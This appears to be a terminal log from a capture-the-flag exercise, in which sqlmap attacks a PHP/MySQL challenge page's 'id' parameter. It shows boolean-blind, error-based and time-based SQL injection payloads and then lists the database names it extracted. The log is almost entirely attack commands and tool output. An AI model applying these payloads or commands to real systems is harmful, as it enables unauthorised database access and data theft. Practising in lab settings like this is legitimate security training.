 ┌──(liujie㉿kali)-[~]
└─$ sqlmap -uhttp://node4.anna.nssctf.cn:28461/index.php?id=1 -dbs --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 20:17:29 /2025-03-25/
[20:17:30] [INFO] resuming back-end DBMS 'mysql'
[20:17:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7381=7381 AND 'hfPL'='hfPL
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1036 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(SELECT (ELT(1036=1036,1))),0x716b7a6b71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RQWa'='RQWa
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4350 FROM (SELECT(SLEEP(5)))OdWi) AND 'ZOjc'='ZOjc
---
[20:17:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:17:30] [INFO] fetching database names
[20:17:30] [WARNING] reflective value(s) found and filtering out
[20:17:30] [INFO] retrieved: 'information_schema'
[20:17:30] [INFO] retrieved: 'mysql'
[20:17:30] [INFO] retrieved: 'performance_schema'
[20:17:30] [INFO] retrieved: 'test'
[20:17:30] [INFO] retrieved: 'test_db'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test_db